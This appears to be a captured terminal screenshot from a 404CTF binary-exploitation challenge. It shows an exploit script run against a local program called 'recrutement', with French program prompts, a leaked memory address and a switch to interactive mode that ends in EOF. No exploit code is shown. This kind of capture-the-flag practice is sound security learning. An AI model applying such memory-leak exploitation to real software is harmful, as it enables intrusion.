 ┌──(root㉿ kali)-[~/Documents/404ctf/Patchwork]
└─# python exploit.py
[+] Starting local process './recrutement': pid 2288
b"Bonjour, si vous avez trouv\xc3\xa9 cet acc\xc3\xa8s, c'est probablement qu'un de nos collaborateurs vous en a p
arl\xc3\xa9.\nVeuillez d\xc3\xa9cliner votre identit\xc3\xa9 et votre profession :\n"
b'Votre profil nous int\xc3\xa9resse, veuillez rentrer les informations compl\xc3\xa9mentaires de votre candidatur
e :\n'
b'Merci, nous reviendrons vers vous sous peu.\n'
leak address : 0×7fcc9968d5f0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive